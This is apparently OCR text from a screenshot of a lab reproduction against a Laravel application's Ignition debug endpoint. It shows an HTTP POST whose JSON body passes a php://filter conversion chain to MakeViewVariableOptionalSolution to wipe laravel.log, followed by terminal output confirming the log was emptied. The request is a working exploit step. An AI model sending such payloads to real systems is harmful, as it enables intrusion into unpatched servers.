 Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.77.37:13010
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 308
8 Content-Type: application/json
9
10 {
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableO
ptionalSolution",
"parameters":{
"viewFile":
"php://filter/write=convert.iconv.utf-8.utf-1
6be|convert.quoted-printable-encode|convert.i
conv.utf-16be.utf-8|convert.base64-decode/res
ource=../storage/logs/laravel.log",
"variableName":"doesnotexist"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Feb 2022 03:35:46 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
INSPECTOR
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (7)
root@portscan-110:~
root@6dae5af435f3:/var/www/storage/logs#
root@6dae5af435f3:/var/www/storage/logs#
root@6dae5af435f3:/var/www/storage/logs# echo -ne 'tes\f\f' > laravel.log
root@6dae5af435f3:/var/www/storage/logs# ls -l
total 4
-rw-r--r-- 1 www-data www-data 5 Feb 11 03:35 laravel.log
root@6dae5af435f3:/var/www/storage/logs# ls -l
total 0
-rw-r--r-- 1 www-data www-data 0 Feb 11 03:35 laravel.log
root@6dae5af435f3:/var/www/storage/logs#
root@6dae5af435f3:/var/www/storage/logs#
root@6dae5af435f3:/var/www/storage/logs#
root@6dae5af435f3:/var/www/storage/logs#
root@6dae5af435f3:/var/www/storage/logs#